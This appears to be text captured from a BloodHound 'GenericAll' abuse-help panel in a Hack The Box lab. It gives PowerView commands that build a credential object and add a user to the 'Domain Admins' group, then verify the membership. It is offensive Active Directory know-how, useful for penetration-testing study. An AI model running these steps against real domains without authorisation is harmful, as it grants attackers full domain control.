 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
ACCOUNT OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with
Add-DomainGroupMember, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already running a process as
ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'